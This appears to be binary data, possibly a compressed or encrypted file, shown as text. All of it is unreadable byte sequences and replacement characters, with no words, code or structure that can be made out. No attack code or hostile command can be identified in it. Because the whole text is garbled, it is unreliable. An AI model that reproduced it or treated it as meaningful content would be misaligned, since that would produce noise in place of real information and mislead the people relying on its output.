6+�J�#q�zj�����ASǅ y﶑J�>#� ��(c����1^�El�	zw��I-ɿx�,�e�C���}�1mb�y~�"S�<8͊�.��b���z�6�eֺ�����m��Z�ng�s��mҵ<�cT�}��jS1���yNi6f�E�_��|vR^�uqqg��<�6!B�颋s�.QQ!�Ε�0=�~
�%�_��$�员��!��e�F�	�[�2�}v���P����O����Sn:�{�wC��.����#��˲)9&��n�ҭ��1�/P��\��������p�i)<ό%i+�!�G���=y�	xBpN���vd�H�Ըb���r��{y��_{���44���	s?N�&�`�&��C����.�\�9et�K�`�ö����3��0}oF��O$p����E/�/���3#�P	}��u�t�����,������7�o>�3��M���г�Q��.���o��A��1�5»�I��V�)p|b��/l�9^�?�X�?��%�a���N��a��ZZ<)��iJF��<�hYS}07��`�`#)�'��O���/ޜ��8DrcE�v�T����y�_M�Q.V=�5ӳ*�e����h�D����`h�h9����n���lc~Fq�p"�g����FQ��|BQ;6B|p�Y�G�X��Ѫ#��=Jc���z�z���7�}� a·�'�T�^�މ��T���9���xaL���ٛ�b������M:B0Y��:�����.h��F�BLG�U�q��kzc��Ncz����J��C����T����˝�m�	���������+��*��߇<_��P���XH%��ؙ4�Gt���*ui��!I�/�}z�f�U>��k�r�
�+;��jmW#ܖ����]���bQ�q��\�t�ގ��j�����Ql��h#�g`��s��dc���"*bg���r2���8e��G�7n�	�)]����9��ђa�W�]+k�("�%=V{4����ߧ#ťǬޒzɥ��y#DƭSV���c����.VEe�1q��q���~��K�MY��޵rof�A�?��/c�iK��Ǟ���pT��:�/>��G`Py���s#�V�0�H1��W�N"��>�;�O�"��9Z�X&,R� ����(�w@�:�]�`��h��[:Cß@��#�?��!����M�|&�%0���;��U�'���q�!FFe�.S�%֦������q�`1*)D�}E������+W�b��h� �d�M(�3 L���jw� a ��kQ�Y\�ۻ�Srw	:bv
�B�w�|�t&ƞf�VsfZG4�>۲�s�4`��R�ˉG3��Lʾ�۟�	#K 5Nr+�$߿%4D!}(�X�[,2F�n� �[z���3(p팇A1Ŵ�6��+�0(MR�e�_��:�G@�f hGP�^.���%��1&�ڏ�cY�y]Y6e�Gb��8R��]Ôq>�aҧo�!)�t�n_��9�	�2,8�L�a7 �~X`V�"�Ɋ$�Mhp������F�K�����U!uԣ"#Hv;�f������]=�x��x�~M�qj��1�zwz�	qkL��~D��6 �Ƨ�R:��v$O�zR��:�h"��|�#�i*iPq�d�sgˮ��G�e�CN��8~�L�����,�o��{�.l�.��b��^�5�S!����rM�|�X�4AhqM%�tۓk3�\1ͼtA?��ƝtP�d:�U��1՘ə����W�)�̍��W�{����7�`:��ꧢ�I�����:+�Q��f3���#�	w����>��4��b��C@�<r�w��>ú�ذW���i\��9w������ ]�CѠ^��@_��Y���2��t��1�7����7��T�U܎�L%��i!;�j|lN*�`V��T���v'����� c�죜6���'(/���'i��_ƒS>�ы����cjS+Y5u�n�Qu��b��RC���H����׬^���/%�׽(:o�}@f����ϙM�dc)df*c�B�L�Ӷv�cZvP$�ì�[�Vإ��q��`��YfL&����'<z�~	��Y!�����. ��\H�w���x�~�����.�*���O]�ڞk�{�\��ʌ�:��#�$I���zSHEԵ1�Q'�J?p���w:�.��?�<��<F�q�LĶ!g���R9 /�sG�c�(���~�T!��*�͝L��9!K�4�C~��;Z�>��lC/Ţ|m�Ke�Ik��r?�+�l( �!>����=�\�9� ��&�l �z1!�cg�rq=���G
s*��N�m���/��C܅)�u[�����G��
����6�]y�fJ��pi��8��@�@�`��ꡝ�z�Y)_�*�g�j#� �$L��t��N����������s	�)�����������p��v��#�*�Eos��Vj&8·  �$��^N'��e*�pXYR�fؾhr�Z�BJ�C��t~{{�5�l��ǓkIM��#��!���,�@ɼ�=7BA�L�W;=R�M�C��X��T�7�1�|�������ڪߔՐ����
�d���a�Nt]�YK��&!��
��^D`(:�����ӹ;����`�����ڻ�%�����&��_q�Ar���7�ª���3<ׁ��'�������f��jBݍ�\t�,y#��(C��z%���.u[�z72(=��Z�BD�d �vϘ����$o����"^8��M�o��ίTể��4�~�"���E����L����.%�^:���O�_���X�7��[�g[�`Q�?)W��!�8%
��={R�~��	�Ǵ������r@�F�⒁��*�0F��\�7*�L�&֬`@�N�/�/�,"|;�cI�q���ҹ$++��t^`��]�ʥ��X@o�@3-�"��U.@l[ֳu���������X`�E^�,)�!qd�f����p[O=]$~e$T�b��Sԏ��u_�`�6ù�t��8��d=�S�H��žV9F�^��i�y_֑	<����f�G�ǘ��[C{��	�v�v��_���I1c��uI�5= �"�:R���r:��r 2ž���R[�Gظ�����p"��eq�m%r$���U���h��+O�B�\��g���񟩖>O�ˮ�f�|WֻG#�z�~�p��&�ȩ6�EK&e���j��acL�����u<'���Xxo�w.�cm� *��/���);����z�K7+�	A $s���R�`�޴��bq�9�q�s�'ϳّ���H�F3
y>rh�H��0U^���mT��Z$�Al��N�o`�&�M<�bF,׶;T�ۣ.=��q�_Ʀ����y�����x�ևG�<�"@��k��%���D�"�������՞�E�
;GlSǲ��2/�	l_F��MܡL���9�V�T��٨�-^��)Y��*��a�?a���N/N�����RPD&�ny�����7}0��T�K��dM�̓4Ma�Y�H=�kY,!�/���%_��Rb}7$�gݘ`���F�  }���֖�4�	I�Y(u�p�KG��@�/̎W̗ӥ����OjD����q�u��#y�Y-Ҵ݄�@�SY;B��ٹL�ٰ�n-2d��<7:�ρ)�$��eh����*qx��2���<U�`���������Z���N�XG�L۞��U�������	־ �^���x���W6uZƽ�LF��j#�S=Y-g��O0 г������t�P�,�б�J��S���S�*�؝�w���lu�b��������w.���|���Ӝ�D=����ֿ~�F��ڡ�j|[����y��]1iC!ڃM��"O+�ns8ꇇ0C%�Xr���=f�p�t �9�p%�2y��L��  ��n)�EqOe�9_Ԃ��ڟ���Hp Հ���K&��N��߁X1�_+�ETʼ����U�1�	�NF�j��t.����� �"�{ ��)y���l�j��.�K��#�讠�		 d�#�ܿ���Rav>��7U�*� D��VZ�I��']���0]5�e������b��Z�đ[���N�P���*�/|�t��b���<�@ �u`UVZ�d�;��39���:ѭ�ݚ�[�{�Y<��S|k����
�u���=����h�*�\��;���\�o?����מq
�MH�������d���
�6{���&�޽�x�`s=�Hh��\���8��)���n��k:�:�ub-�y��~�"��D����+BE�:���yh��/�N �e�&�5�T6Q2~][�d��ML�ϿpW������!E/!�\�T՛�U�ւ�Z���`��V����  ���jV^����N���35�|[O�"�L� I����Rq��3��<�r��r����ҒZ�����>ݰi{�EI��<�@�����Fw�J<Eh�W��X�W�+{,���~j��v��Yf����*���is@/���%g�������z�_c�c+g����J5jU�wv��k��~|uЊ�h� �����IGx�r���n�0�ؓ�[�£�Ye�.�+n ��i<�<*�(�y�
�-~��ƈ��m>2�@������I���会���}CE�&���G8��H���1e��z��cq+�凅���t��&��*�L�RXԹ��j9�.�O yV��.<z����������+����D �/{�F�%�4 ���7�,�V��N���b��a�? �i�NSX��Ĝ�¾���G,��.p+�̦�^�ک��Q�آ�#=9%��\�s���sF�e�ڏ:��GH�rx�gI%ۿF�g3Ye̻�������/s��<){GB"��c��ƒ�g�0p�V��/\ ���X��x#p�g	��� pZ�h�����P��w� �l\���K���,Y�	IF�9W�5Y�E�6�CJ`��I�i:�n�vn�Җ�:�<S��d�)��H���6%�.�M�v���}��$�1��"��Q<�X~A�SNy�ډ�W�Ć���KwK��>Q���υ��j����غ���H�t3����Y��A0�)|_چD�^BG^pg4H�KA�q��מk�m�i���¸Q�{���b ��{E��z^.���+��0Q�����"�nǕ��ѩ5y�{Mw�!��ĩ1��Z�RigF�0$�,t�c �f8W�M?���8����-t��^'�2+,�قj/m�v��/�=�o���:	�(����~�SC:4�sMp����q�?$ͳ�?�H,�I~�����s�������b�]�K���=����gB��.0����rp�E0}s#�2�v��Z9|��e�J�q�G=�+\���d�w�i��_���a��5�(�4P(0d��
�����"��W����L��;%�Ы����N�$��!��K(�K|3�IH���8`{b%�OM�Dx��-X���>�]��ޕ��@ƜN|dQ<���U3"��1�[�`�i�-��$X[͆��9��qw�d�ٟ�z#ـ
،qH��E(��,:�9]��%W;��e[��[H��ْ���d5���� �E��K��N�k0.8��
һ'|��/$_�ע���x��nba4uq� GF�_�����_�1)�����܅��f��i\}��2�Q�Z/0��]Yw쐚u�Ȧ'�Юm�\eվiDn7�w��D��u��S�ޖ9&�/W����~1vϭyT�	`p�c`�.��&�x[��:���>⼸WАCvpл��e�����������x?�_�vL����i��Y������D�)��g���C�G�7`�).��9��� ?�q�PK����6���&.lMY$�� ܪV.<���B�r�Ǣ��3���-���b�X�Ѽ�
�dk���p�ߝ\%b|=Ǉ��3ٕS����.'�`�6*�M»�Fnlф{��9�,��!(en���n�;s�A�i7/jr�؅" �f��	��D?+�{T�S�E�����(g�x�&�_�b�ܼ zx�O�5�f(9I�x�y���|���ֹD(BqOmc��]ԮN����*;q�����̖�.y�Q�N��@�I2�`�֗����������vOK{���%�����{4 Ў�a7�Ny<z�&���m������Y&FtkH|7�-"��	%�R�����󹮘�.�uP,G� ���]��>�=����l��=F7��p��i�T:+��d>Y[�,����#E�~r�b{ҕ�ȓ� �������n@��x��˟�e���q-�0�ӫ�A�6E��b�A�2���x�sr �|0+En��X����O�X����Ļn��fL�AaP��W�0�Tk<�mɜ�:iy�b�u���j>đ���/%~�83B&PZ�t"���;�<�������D2xܸ[�6-y�J���^嬨�jRpo�}?�i&7g�2�4~�$t�4�,) L&ƃ��m5����3Z���;R�\����Mp{�	��/�%e�GXm"���������G��d��u�3�b>��<�+;髬1JB�)>�;$F���e��iS>�2��s���Wz�~�	WDf_]=!N�E��K-1�(:��ܸ�ܰ�]
�n�<Cp��=����*�Ѿ�i�j�.4�0��Ry�hz�bP�R0���,�O�!�d�k�%�ઑ��g�þG)C���jI�v8V�ܐ)q[�c�`��S��y�L��k����2�~	M�/���VZ>�D�Ր�GJ�յ�(64��Wvu��;e�����e�Bu�Bs�߅���~!�v{�)���>}ٍ��_u�oq�v2��{^>֜4���A%d�H��7�E�	8�N������~b��-9y8�	����b��2<O4��Qx�������A��V�G�9�Y�w�Iߏ�#�ۀ��ئ(����A�	 �xqz���Ӣ�V ���?�]m�7.���-��^"gv��abm�����uLLRBfa9��0��=a�xZK�R��c���U����;�2"���ܷa!�Hv�#��"�B��$�B��+,D+�����\�ǂYQ�ȼՑ3�YI�̀g�J蓪YeG�P'�9	R\ݝ03s��n}�Eu����z6+`X�H��ߦy0��k�����QVYY4$��"�_m���@��DVI�lP%�#G�@*�A�a0p��j���B��vJ+,��ځH�A&JaΆ��|m?Amʺ�c��v�+a4 Z��L����ܳ��#��Q�nw�]DI�w�x�@�q'!��v�y ����k�^�23�8����_�ۄ_�u�9�E֓����Z�`Z_��.�ed��6�j)&r)�av��a��(��$š�m�`J�/_$�5�cq�T�lI�O�_�4�1�N)�0O��l�௞��j7y���ZTc�^�εW5���Y���M�3�T ��}��c0�i��S����̬��9�����Ek8\�	M�	ٴ��I��̌�cV>����_����<P^��ӹg�y7w�{��XVd��C����ZI��F��+A�&f��3Pޢ��48Q8�u1t�e`��s ��a� ��W���=���E=dy�ہǅ_)�n�pjхQ��l��.�o�VQ(=B�Cm��lU.3�s�h�U�ߣ����g�[Xq�ނ�����m�;]Q��sC���7}�+�A��b@y�ϒ^�^�B oO ���Ź4U�{`K0V@�3��*��e	8x����v	��i���=�h�8钎��fe#򟳹H��媕Wި�&Y�����Fuٻ�F�t�N�����|Ge��~t�Qk/k��df4��<���F�L�jc��Dh���!�A-f��a�ٽ�:�; L d`��� 9���"�1�EH�2x �T��2�Q�/"�Q����a߯c��BY^r199�X.���4�3uJ����z��^a�	dP��5rJ�Y�ql��zA�`R3d"�c���-�4�*�8,��lI_p>9#~���acOᦐ�G!	��R-��p��kɆO<ʺi�bg.h-z �/�?�O�L)��a����K���h�*�+�����>��x�r@�,a�x���zM*m/�<���o�rd1�h\U���� T�/��u�z�-��75�G#EV��E�>�A6��*��A�A���[�� v�V>�/[��E�����g��9�hl�L��R�L��)q����q\�윃F�xk�e���.,�o��u��I�I~��^V^�u�����Q�ٴ :��?9�F��Р��h�|B��^4Q��+����p�d��	*�[Ken�����l���@�8�5|�j+�@b�v[u.F����*�{���$�G�+�\Xl��;�G~{��0Tm���ed�)�������H*=6���Ri^j\�[G��ؓ��"k�x3�����	�걗�KV<v��0�8X�_`浪��~�`�A��nb��H��X<�`��E�v�ݾ����h�x)�U::0�8I���c��D�-Ƭd�  �!�Ȭ/�jA}욐�j6��{K+w2��oo5
�~ԯ�#��f���h0<�����R��˵�r�k�`9)B;�2X��!y ���m�`�-+E
LU���?�]2M�����,;�_�����v��Y����#��=l�x�7�k�l���:����p����gI����� ���+�8���Q� �������|^�����tz��ܺ��ܼ�
!)�}d2��I�k������̘��٦�ǞհU辜:q���+	9�b�Jԥ3?")?�����4MV������/�	��;]�Vϒ�A'&�*Ԯ��]|QF0?N�/]��v�Y_=B��k�X��X��QSd�%i��![O������|�1ԳM=��uг|X��SSRF��+���=U��_?C����$�X"�6�q��h�n�9tbU�u"Cv>�۬��` Z�N�u�F�[��h��*��w�Ήf��{�_�}J�/T��B�m�Ce����2����^��|IZ���|�_����?[x�zE�OF�q#G�v�.���C���0�@����"�����S��%�-vl@_�,M]b��30��M�m�bA���UK�?����q�}�$u��1+����<��ߺ�J��>��Dv:�8��F��`�u?�^hP����~�	c�e�e��o����T~���W2�;ܰ'v��bB���SIl�W+$�D�?�)u�kt��-]E�cg=��e���t�M�}�T*�>�@`k�t�✮8�l}���Q ����QKaΪ��hJ߀C`�&[.�'�	������71¬D���5S�hߎ��E�8v.�+06� d%��.��&��6]�\f��:�8�U������������̞�pz�A��S�h��%z�����.r�~|���!l�<)%q">��cQ  x�����D[��R�c>����yԘ����m�c_��")@KLS���gz�T�Y�C������|�EH��T��.ٚx���Ͻv�WĐΝ���Z�0���P�r�F�V��y̐��iƐ�זe`}�����BA�xǄ�b{���nt�/t>M.)	�Cѣ'�s�N�"%�ETQ��D��2�`�X��s��{��{�o�+Qd���������0>i4q����ăx���\fk���	umi��9%�iE��n��a%��-\�X�-I� ��h*t4^�s'�Е�u���:�(���?皳(��)5�>�TJ�������	൘�U,!a�>�NSU�Un��1�U���pE a�;���N��-��&:���yоdzv4$f�H����]u�tl���{��9�i\��|3mJ�>��ɱ��x�@�L*j~ܔ�bB�ЇfN\�+<r����|��.����4�S�_$J�WDՂ��Q���0�m6I�=l�|-�2&��~%=��dfJ��=�Wfvr��U�.��cƐ�vw.�����㤯p���i}i�W�$�e�u� �:7��ή�&эa}0A���>+��IĘq�H�qZ�B��ۭ�~�e��2�o��1��1wt�����@�7|��.uq��v׫���������I�5z�R~0�m̚�.�c%����d^ǍCA���_C�Fw��*�-��c�b�-�D[��}���뛴��(���?/x�$����Te��Ȯ�a�l��Ϧ(���:zT�Ep��v��u�I�شLQ��d�z=��4�7ܙi��~\�0:��-7�h�')�#�E�Z']��2,��>@����W�}���O�+��fמ����Z?D-����A��T9��?K��N�IGK�/#�ϋN!�*����Б�hA�=Z���A�+�� �L+��aL_�ۇ����H�4��+��ΪSI�V��m�tm1�򓡱͒*PL��/� <5����T9�@}K�!�s�S8��� 2�Jб������s�Dv�I�������@�?���k�g	��#��e���K�o��@� O�-�|�z��q�|����Y)$���{�d@,u0[�)n�#��P�(�Έ깤^��*)�td�tt�#>gX��ߖ�^#o`��ڀ UxLL��53�D=��X<]��-p�J��qu�%x��<������mŦ�%���Py���fGB����,���(��S�����S���v�(:Vb���`�.�#������JC�������������`g�	^s��z6B��=��J���v�R�u��JB~��-�\�
�)����B2=��� ��)<ZT�2�C��9�铧����ҡhf��2��W��2~�!]R��%���Āt*���^Ꜳ���S��j��p��}h<
p�S�{?5�+=�P7��W�\%4_Jx6�7-����k���Wȣ"�G��U�ԕ���t��s�k����Us������S����~�
:�)=����f`j����(�Nz���p@j�jĥ�w�۫ ��������p��)�����dΎ&��Q���G���j� �0���U%�Tu'��@�����0Uq�,�iVHC>>*vݿ�n��{N�13C�w�r�,x2A�,_E���p�YۍU���0dӋ���%?&�&s�2���ۯ^)������Y;oX_p�Ε	<�`�a�B�NE��(��Ҋ�?�� �ڡOJ�S}1����G�Z��ߔ� 0U�U�>��7� �#8]��l��j�f��T$��bмyd�Lv�d:�PF")
1rķ��]�w�N3
i����0����B�|~����pޮ�kN%A���U�58�$�R#������������ٗ~��?m��r�qcq���/�/Nѻbj��oM=Q㕟��s_��4�\o�����w����IeeL�n@&OX���"z>�p����=vU�y<���������C�(As#|�Bq�V�4�y�Vr��(��X�Q�H�wͧ���u�m�&�I�NC�þ��?������6�����K?i��͇�<��ӭ;�����=��ٷ�Kx���{ �nz�]���$��&4�=�lՎ�9��-����Z�]�U��V��j�>�%�ɦ���r�ՖX��[�^2�a����S%�V���`�VC;��H�T�$�YL�m%����v�G�k�H_���W�釒�.0��|�z+����2øi�a4ˏ6�� Z |.�oN���m<Oh�L���ʚ��|`��#E	+Fv:���q���~�6��h,jݿ�������Sux����JJT7�{I�6^S6Z,N�V��-���9��TpiB���(U�o[�̪
-�;�h\6ϡ}���Ki/=C[���ɬ%�������w��<��rԅm����ZY<��|xT���F�	�[��J���r��9G �3�y9\�����oZځ�8˂[��������f�K�я@ �;��#�}ԓs�Nˆ��؍��/�ه�1��0 'L�}!�%��tf��|���òF|�D�y+?�$�/ 1j>�`LJ���F�'���	�q�S�oR���@@E�@�-F�6��~t(��l[U��k�yᾕB5�KO�%qk�����*[}H�JˢZ�V[z��(����C1ܣv5):P~����H+N��U���q]HV}e�*}�%�k>9��<ʢ� kZa��
[��Q����(=����穩`gYJr]rhSL�Ԛ���ZX�=lO�%gwx��鬳��[���[��A+n��R��2Gc���*����z�g$�e�8�^�����Sl�.Ј6[� sg�/��Y`�
�|\'4��3p1��I�b�0��oH���ͅ^MÃk���ۜIN�rot��Հ0�R����D����|��6��˵�]��E��xD��E���x���<��v�+rFLܞr�ۧ��&9V��u�G���PIt30��"$���4�l4'hBSzKԽB5�I]��Aҁ|�N����-_u�lB�k�=\�2�$�\��=�ڰ$����w4ZW�����m�_��R����Ǌ%���;F<�z�0kC��߯�g��P�����َ2���V�J1��Qa1��.O"�n|	pƄ�п�7��~�I�B��1|	�o�p�*Sk�;�kY�D�O��s��Ś�D�O��
q���I"�"���<wO�	��36���$o����,ٍ'i��ЎX�{~��y(q�h+�|\[̱����C�t�>1��YZm����IҶ���Ѥ��R���e�&�M�����6a϶z7h8�s8�7�a�u4Ը|�*Ӷ1�ρ�����ێ��p5�q�DQ���'5��[8�o@aQ �` JkC�R��֕>���L�)�[�8��=��h�@+^�F���W-�Y}�t�_�M���Bj�^[��;o���og���\�տ�j)��ʂ���zM������Q��L������*��h<w=rٸ��@*�C��ʭ�&k�V�K�Kb�q�kY�#�a�O��=
�����k�+� U�b�ϔ��٢g
x�V����ơ�NGF��GRD�74�KL���fӕ��F��Wűmk!��8]�ų��΅�hλ��;� �:�?�o�o#��P���\�~=bf�����5vP4&3�%�y�M";��S&&L_N*����ƽڍ����[ۯ*����S�(a�����Hl�@��������Z1;��xJ�������t��<P�t�|�%ܣO^G�֕�¶k�-���i82P�L7��pZb���-�"�M�����Aㅓ=�
:D]#^��r�.yʽ} �Jf95��/�1,�:�~�$����}Nz0tE{��b�#ò`�`�L0PvmU�\������XⷫYIMNǥE�\Z�Q6��YZ�����׫m�M����)k�%�U<����G�����ĐGýw9k����qJa�(np� �6g�$��v���U�q��yDv�}]`�Z���"g�rň盍H��%��I��yP�h�p}�<����f1A^�	i7�_�(�Vj�M���*��~v��kYN��(�m�ĵ<Q�E�~�ޒ/B۹�M�"����c�U�aa�@+t-�R�5�qi���������T���U�D#��ꦉ�
�m^�7ҩ���}X溺w\{�����s���с��)k���O���`RdG\��N��AK���vz��9
�-\��,h����z����؋+pl6�]��Kp���x��T��aا�[�\$+i.1y�5�o����#JH[6��Hi��� �Wj^Z�Y�Ȟw�^�Vm�lM����ؽk�'���/����e \)/��:VOt�VZ�G��Nu��sp�p����B_K!<�	��
Y�K����龰t֍��m,̶y�b˗��\=�8 jnw��]�%��܀>yXߣ��>��ں�#�ek`���t�%�3�\����X��m��-���j�8���rԐ�N8�\ygQ�DS>d$�����8�+����T��EԴ�sr�nr$'w�&H�H��tFs�� �]4��`��T��B�lfU������,���:P)�?�9�ctQ��J;Οu��7G��N�?IH!p�1<Z�}����NJ�(��F�q��M�Q%W$��"m^Lأ�K9kvy���Wq!��$���a�6�s�T��� �kg<���a5a�=�,@��+v�4�`Ȏ��K'��W6	��?��%�W�J��F6@�K(#����	����@4fJ�����:l�	]��@g\��AY|$e��7r�F�b6�ϯw�/�M�q*�:�~�ya��㦛`E���
��f*��ٙ>MYXʧ�,�rb7��Zb��A�Mq�J�H~��4W�"(8[ �3z=���Hx _�UR��*2�[��k��5�o-�l�C�6����ݲ��[���9���";�ݨ?�M)YC���ޟ�kl�ߦ2S ����+�Ne�����&.�&Ay'�����������${����DrA�TD���=�*��:=��T��]9�.��i�?�5K�t� ���D�Vꈁ�����5���|pτ<�c^��̰����[����!��&���ԛD�:Q}O0�q����Օr�D�Y�x��z�q�� X�vEV�����/a:+=��]��;��Ϊ����S-w�[�s�#������إ�.I��@�Au��l�6�<��y�Y��Dy���_���zϭV�������bl�q"������v����׿K�bN��gD`9��(8�Y6Bp�[�p��TX���)������	Ee�{n��ϳ��}װO��n���t��	I��d��e�{�y[,���~��T�������P�:jE`�`�y�Â}��GO
����h�)����1-�sd���"�jڊ0�"�;^�o��5�v��r��$P�a��(�q��f��Jui�����W����U�|�	����Q�*u���|?�s�eD�%�d3�rz�B��*�e � C^$�$�|h�P��_��F\����5�|k�G{l�\�aX�j�Ԅpє�S&Z�������ޯ���Ai@2��|�|[l��o����\��>���A�B�lM^���&�q9����?o�T�~E���hv0%�("�|7�9�H�#
�*L�-(��b����Z�>���\��f�8<a6� -@m%�y�9��m�v7����N��;�VQ���k�g3لRT>�"����af�	�N�Xv��]��3^ռw��J�Go���� <�
QD6g@�HO���yg�?��n�2�v}�f���#u����O�H���!���������i]7�g)��TH,�cɆ#��Vm ��X~�P�c��R#�`��Sj�q�a9\�Y�T�ޏޯY��. �S�$S���Ȋd'�/���$�A]����S
�6(�����p�[:�u2e�L���e/x?�Wq��Fo�o?�yq�U'r i�UN��h�!`��RT��N� 3�>o�M9�Q�b�-�0M��=����`@��i�����7�)6b��`۶�~,!�����C5��O��4~�&��."�����|*���5����������&��bk��p���P�]_km�x�F�\;�I��m)�8(f+[�s���,����"�1}<N�"�[��!m���!>��=5�H� ���z湺ݱQ5Ǿ��Y|�֕�!��Z�\V��B�bxxg!��k�!9:�QyJ�5+���	R@23�]ç�y��<�h�f_���
�uג�5e7������~�84��68䠎L ��~p������:Ä���6;�Ș�Iۮ��.�]��@�a��+G���W�Z�߳s��G@�,�Jѥ��5�*�u����R;ნ_w>i@�k�m��c�r�<�n#Zy��|,�����1
m�N�tq�(�ےL[C������|W�=+����6qP̱�]���c��w�L"�hX.klB�v�5E��dۛ{�w�U�݂�UQ|�#�<�	#�(#�>N9tJ0�X��~Edv��YK8T��P�M�/���4�>��!x����^�:���W�rյ�z�J�oI����q��klNi�,����n��+�>�_hx��Żi����A�-o%�xKq��M��b�K�bڭ�tw��Q$le��	H7+X!v}�c"a�ò�ݦ%��%s2�(ץU#7ɐ��T�t6�V>X���J��]� բ��/�D_�5��ؽ��[G)KI4޳�����!C���؊?�W�)��;3Sg]|_�^�d�K[jF�t�%��S�5�wD�����?�tԇ�y���-��wʔ�@�l��!������;�'��ߎ�GC,�u��4kEvC�3��I�F��0o����uW_H,@#��ijX5�S�
b~~��5 �����F���0��[!>e�ֻ(%��8�����ě��^�J�s.�Y���cu�rIB��j��Vd�����t�q/<��[��4�{4�x�fh��O,�ʛܷ7��8�E����s��Vd���BR/��9�p���c~��̖�+�ώF��Q �a�6OcS�����Bڊ>��)Ö���Y���s�^Y&�S��i������NpL��s˚bh#�s.�P�K�������Tw;����h���7��ݣd^���O�[��'mA��
�X&3�
������ൢ�`e�)QXW���w�
�i�4%�W��mU@,\]$8��Ҧ�Y�퇓�N�8�p���z��/c�#��SBمB��w��� ��6_�80��\r���D>��K`�Kx�Rm,�ѭ�$��7r���T��Zh�RJ�9s7~��ۙ�%9��`�dɐj!�`o_�R�´� }=Y�������#��z����aKJ0�3<W�}�)�2/k���a<d��%����ǉ"�?vDY��;&ۼ��C�˘�I�P��S~\���ΑJ��HL�XSJ nLr�����b^��a�w����6�%;I�vo*;��^JN泦mG��~�4��eN�#�'���"&%���`�#��|;�����)i��v�v�"���o�h6�ݔ���|��O����#R�Exp��r�ʼ���!��1=��-�d��"�	��) a{��\FV�k�����p�v��zH|��w^%����E�P����D� c&���C_ �Q��'܃����=~P���B��~��t'W��� ��d�@���F��ٳ����G�FB��6�?��W�]:#mHĿ��dz�J�/�JY.�}��?�0��T5��;[����i �z��6��o������{g�p^z95A�����r;N?ZѪ:%c�F�;�ҏ	�Y*��/���:�sKHK��C�r8s�|��LsOu��1��"���#�}gU��e@��)���x��
,���X|aL������X���ac��K~2_���[i�6�:V?��*7���n� 3���ɫQ���&z���a��B���v���[���IS��w��,Z>����_��xC�[8�O�*�XufO��]PqKcy��� 
ۗ�DG�u܂�_�z
�띓	�@=���a���>R�2���Q]�]��i�"�	C��='�ϦHē`u�^;Q���1��C{��ĕsՔ�K�qXZ��u��.�#���.,z�*Au���~�.����z��!�y�W�ߥ�џD�g�3�&4X�q��1=�}������5��bM4��r "�{SF|���n��2����k6lؔ3�w�~���ع���X�,���j�Y%K�[O[8D�3�`)��"`��=�32Sh��_��r��v�Y�f!�b�����h����w�Tp7W��e8���(�62��IԤ3��=.�N9\��=��'�t+�tM�Y��#E�mY���k��OW�9@G)O%��8b�F%���ߝ)4+I�p��IluyQ~#r�U�#{}����wJ?����]��u���.	ޠU;�O��^�9�-w�,�jT���b;��E0l ٖhv�����5��2CQ=U�B��m��|O|Om�ٹd�C�$4������<�~�|6ʛo��Ώ#�)-ˇfvP-�j�Z�f�5��	���3f*�����3Y
v�0��wC$�^Q�+����Ҫ�!��[}"o��JL��'�b����h�+�\f~�
�b\;��We�aFB1u�� 9p��t��1��R̦4Y䵏��rm� �!�8� ���{�y9��4[T����"� 7�'�`�8(H"C���c�_a�m�����ʁ�<}��$��?�P],�Q�BS �Y���ۺ���eB��C������u��i�_��3����/kcr	o{A���%��#�|����آ�l�)�tn���l��R�ph���:�X�GӬ�	�	)�<�{��o\��ȇ�<�\����:c��4���s��g�c_:���߂1�6����m'����`����=�h��"�n��2�E�k�Ȯ����[�M�#|��:�%S*����t&FU�S%ɶ�Ay�O�E]?� ʉ���?�l_�F��o�k�C�Z��1T�=1'@���x31�7���.�����1]���y�VwF���ⳆW�m���w������}9'Wt�u����J�~��&��^�қ(��ǔ��۾���Ktx���v�b�a���b	ϗ�l�0dp!��-�����Γ1��C$4~�|ojd�EN������b��K˞��O�&Y���ĥ3g̓%�\�ό����.#����T
��GK��L�h�+aʚhđ�ݲB�U�˨�-�����IA�������NFΘTS���P�I)�<�M��Z=;��"����0N��v�[��l�s�8��|�%�]�r�y�Ke)�(Ix���2f�D��>�Rn�o��\�A���Ҧ4�1�w�Eࡓ&�˪h�����1B9������#�:u�=�o�*�e��I���k��T�Y��<K����f�p"���_�{�9��B@��+Ks`gLxuᏭY� ]#��z��|���Ӳu���g4��Za�{#�!}�8�IG$���L�$�	C�Mz��0V���8л���3�-�&�1��2I+�U�RГ��]�������r
p�Q�����U���m�,�y o�m��M6g�ݵ�З6��n��v���uk�+5Ej%�_�v���������	Sҕ�%�#�9H��O���������O[��8臅�2�P��,��Dv��CH�
6mr����jH������P0w0�P�~�7��8�z7��,�3�ٔA5�F���ˬg >,�ÅnFCsGh{y��>�/���Dh�i�tz!߃���{���De+ }P��X�������8�i��W���"�w�.��������5��:��847� �;Sr��ĭ�9�����P�%��h�6#&#NFˢ56�A�@[W�L�bF�G���J
�U������C����=��q��W�����C�� �?�f�G��?vK6\nE����{��'Ŏ�o*o���!�}g&Ď��qek3OIWq�FU18�wvq���ieQVVIH����8o=��-%���і��7���~ �d��ג�6B��M�-$��T��IK+�@��;�n��j�;a�K�Y#\��J6��^��G$ @#��kuC"/]�r���ߗ0�����(��zpw;�܌=�S5���$f�'*��Ƚuކ��z���n�l��Z�/�֯)]><����;cO��^��܁f��?�'�po3o�v󖫊�L@,�Q�q÷����k��pl�Yl��^�BY'~$=�L94�����<6��)��r�n�"�*]����|lR�'y��W���_�OT����A2�m��j�Y���Y��{xn�{�������%�*RibnW��$�-��T����@�T%c��',_�e��5����T�A��������ǫ'm�v�g�pb!�]�r+�Ž���l3�j>[���.L���2v!��A��(�IY� ����O�m��)�_V`����_IBF7�<���X<���&�+f]������ߕn�H����d2 V�@�؇UF%�Qv�rm߉y]dm.��������y"ꐠ��S6�c�soJ� �8'sF�w��̀���9x��;8US�w�XV�VHo%��YwU��ڷ�}j�P�m"��,�9(w������,,u2/�r��7	te@�HǼg?�'P0�D\���k�E�^
�#�Mغf" ����k +@͆��"�g�4=��0��T��A���ȜlZu���i�Kۖ�1�[�p�G��;�׽]n�e���bA�;IBQA9�2����������pd�� �� w�^kQ�\1�!�J)/A�JW�-�1��K�;�M��O�:�0����vĜM2!k�+���ܫԢȫ�
�����G�.-;��|a��$�ߙv�[�	JwU��E�#�e@'X�����X$BT~V\�cu���S�[�@ZG�F�a9Y�.�GB�o����A6v\C�sdH��c��rj������i�|�"���|���;陳��5uв>})���� h��T�T��!u3�3t�'�yl�0Q�H�]���r�r�;|���&�Բz�6�7lP��J�%߮�VB�[D�G|�|f��vǋњ
1���a�G+iS���`#P�<�1κ�I���?=��rr�1�6C��G���R$���W���(��T�A\�*��"���xK�B��P�e�"u��\
